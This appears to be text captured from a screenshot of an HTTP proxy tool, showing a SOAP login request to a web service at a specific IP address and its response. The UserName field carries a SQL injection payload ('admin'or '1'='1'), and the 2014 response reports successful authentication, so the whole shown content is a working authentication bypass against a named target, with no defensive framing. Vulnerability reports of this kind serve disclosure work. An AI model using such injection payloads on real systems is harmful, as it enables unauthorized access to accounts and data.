 Go
Cancel
<
>
Target: http://211.152.32.72
?
Request
Raw
Params
Headers
Hex
XML
POST /ICSWebService.asmx HTTP/1.1
Host: 211.152.32.72
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Content-Type: text/xml; charset=utf-8
SOAPAction: http://cr-it.com.cn/Login
Referer: http://211.152.32.72/
Content-Length: 352
Connection: keep-alive
Pragma: no-cache
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><Login
xmlns="http://cr-it.com.cn/"><UserName>admin'or
'1'='1</UserName><Password>admin</Password></Login></
soap:Body></soap:Envelope>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Fri, 10 Oct 2014 03:25:49 GMT
Server: Apache/2.2.22 (Win32) mod_aspdotnet/2.2
PHP/5.3.5
X-AspNet-Version: 2.0.50727
Set-Cookie:
ASP.NET_SessionId=wj1zmbyetfuima2koh0l2hye; path=/;
HttpOnly
Cache-Control: private, max-age=0
Content-Length: 458
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Bo
dy><LoginResponse
xmlns="http://cr-it.com.cn/"><LoginResult><root
xmlns=""><result code="0" message="通过权限认证"
authoritycode="0" home="cbl300"
defaultpage="main.htm"
/></root></LoginResult></LoginResponse></soap:Body></
soap:Envelope>
?
<
+
>
Type a search term
0 matches